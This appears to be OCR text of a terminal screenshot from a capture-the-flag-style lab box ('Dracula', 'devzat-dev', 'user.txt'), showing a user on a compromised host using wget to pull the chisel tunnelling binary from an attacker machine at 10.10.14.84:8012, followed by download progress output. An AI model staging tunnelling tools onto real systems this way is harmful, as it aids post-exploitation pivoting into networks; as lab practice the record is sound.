 Burp Suit... Pet Invent... qterminal 08:51 PM
4
root@Dracula: /home/dracula
/home/dracula
File Actions Edit View Help
main
systemd-private-7034180b24de4cc296ddfbe2685c4a98-apache2.service-yL9H3e
systemd-private-7034180b24de4cc296ddfbe2685c4a98-systemd-logind.service-LN7Jij
systemd-private-7034180b24de4cc296ddfbe2685c4a98-systemd-resolved.service-ueg51i
systemd-private-7034180b24de4cc296ddfbe2685c4a98-systemd-timesyncd.service-RGAFRh
vmware-root_711-4256610694
cd
ls
devat-dev
devzat-dev
user.txt
wget http;//10.10.14.84:8012/chisel_1.7.3_linux_amd64
--2022-02-20 15:56:21--  http://http/
Resolving http (http)... failed: Temporary failure in name resolution.
wget: unable to resolve host address ‘http’
bash: line 22: //10.10.14.84:8012/chisel_1.7.3_linux_amd64: No such file or directory
wget http://10.10.14.84:8012/chisel_1.7.3_linux_amd64
--2022-02-20 15:59:09--  http://10.10.14.84:8012/chisel_1.7.3_linux_amd64
Connecting to 10.10.14.84:8012... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8699904 (8.3M) [application/octet-stream]
Saving to: ‘chisel_1.7.3_linux_amd64’
0K .......... .......... .......... .......... .......... 0% 111K 76s
50K .......... .......... .......... .......... .......... 1% 108K 77s
100K .......... .......... .......... .......... .......... 1% 182M 51s
150K .......... .......... .......... .......... .......... 2% 18.4M 38s
200K .......... .......... .......... .......... .......... 2% 209K 38s
250K .......... .......... .......... .......... .......... 3% 183K 39s
300K .......... .......... .......... .......... .......... 4% 246K 38s
350K .......... .......... .......... .......... .......... 4% 88.5K 45s
400K .......... .......... .......... .......... .......... 5% 19.2M 39s
450K .......... .......... .......... .......... .......... 5% 246K 38s
500K .......... .......... .......... .......... .......... 6% 246K 38s
550K .......... .......... .......... .......... .......... 7% 502K 36s
600K .......... .......... .......... .......... .......... 7% 465K 34s
650K .......... .......... .......... .......... .......... 8% 247K 34s
700K .......... .......... .......... .......... .......... 8% 247K 33s
750K .......... .......... .......... .......... .......... 9% 8.78M 31s
800K .......... .......... .......... .......... .......... 10% 247K 31s
850K .......... .......... .......... .......... .......... 10% 222K 31s
900K .......... .......... .......... .......... .......... 11% 19.3M 29s
950K .......... .......... .......... .......... .......... 11% 230K 29s
1000K .......... .......... .......... .......... .......... 12% 241K 29s
1050K .......... .......... .......... .......... .......... 12% 481K 28s
1100K .......... .......... .......... .......... .......... 13% 428K 27s
1150K .......... .......... .......... .......... .......... 14% 234K 27s
1200K .......... .......... .......... .......... .......... 14% 239K 27s
1250K .......... .......... .......... .......... .......... 15% 14.2M 26s
1300K .......... .......... .......... .......... .......... 15% 242K 26s
1350K .......... .......... .......... .......... .......... 16% 249K 26s
1400K .......... .......... .......... .......... .......... 17% 16.4M 25s